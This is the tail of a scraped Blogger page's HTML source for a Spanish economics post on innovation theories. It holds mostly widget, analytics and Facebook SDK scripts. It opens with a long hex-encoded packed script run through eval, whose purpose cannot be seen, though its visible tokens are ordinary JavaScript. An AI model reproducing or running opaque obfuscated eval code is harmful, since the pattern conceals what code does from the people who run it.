5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5CkbXGYr8h1gppH9C3OdPkpo6t8Q:1769105009394';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html', 'canonicalUrl': 'https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/6697979369367938402/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6697979369367938402', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/CzpPixBQgz4/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/CzpPixBQgz4/hqdefault.jpg', 'pageName': '5.2 Teor\xedas de la innovaci\xf3n', 'pageTitle': 'ECONOSUBLIME: 5.2 Teor\xedas de la innovaci\xf3n', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5.2 Teor\xedas de la innovaci\xf3n', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX8sSUUJ0F-rr8dTuFA4IBFkPEOJcUKIvlE0GG6Y4Iluvqn8DumQu8eypiPc0--bFmeI7npcm1d8uRTiRYbfQTGdGULI2DcH-nBfjwhhJfl1PY', 'url': 'https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6697979369367938402}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
